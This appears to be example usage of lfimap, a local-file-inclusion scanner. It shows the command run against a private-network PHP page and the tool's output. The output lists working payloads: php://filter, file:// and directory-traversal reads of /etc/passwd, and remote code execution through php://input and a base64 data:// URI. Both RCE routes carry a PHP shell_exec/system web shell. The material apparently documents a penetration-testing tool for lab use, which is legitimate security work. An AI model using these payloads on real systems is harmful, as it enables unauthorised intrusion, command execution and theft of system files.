 python3 lfimap.py -U "http://192.168.100.157/fi/01.php?filename=PWN" -a
[!] Cookie argument ('-C') is not provided. lfimap might have troubles finding vulnerabilities if web app requires a cookie.
[+] Info disclosure -> 'include(' error triggered -> 'http://192.168.100.157/fi/01.php?filename=%24%7B%7B1337%2A3113%7D%7D%27%24%7B1337%2A3113%7
D'
[+] Info leak -> Web server: Apache/2.2.15 (CentOS)
[+] Info leak -> Underlying backend technology: PHP/5.2.17
[+] LFI -> 'http://192.168.100.157/fi/01.php?filename=php%3A%2F%2Ffilter%2Fresource%3D%2Fetc%2Fpasswd'
[+] RCE -> 'http://192.168.100.157/fi/01.php?filename=php%3a%2f%2finput&cmd=cat%20%2Fetc%2Fpasswd' -> HTTP POST -> '<?php echo(shell_exec($_GET[
'cmd']));?>'
[+] RCE -> 'http://192.168.100.157/fi/01.php?filename=data%3A%2F%2Ftext%2Fplain%3Bbase64%2CPD9waHAgc3lzdGVtKCRfR0VUW2NdKTsgPz4K&c=cat%20%2Fetc%2
Fpasswd'
[+] LFI -> 'http://192.168.100.157/fi/01.php?filename=file%3A%2F%2F%2Fetc%2Fpasswd'
[+] LFI -> 'http://192.168.100.157/fi/01.php?filename=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd'
----------------------------------------
Lfimap finished with execution.
Endpoints tested: 1
Requests sent: 49
Vulnerabilities found: 8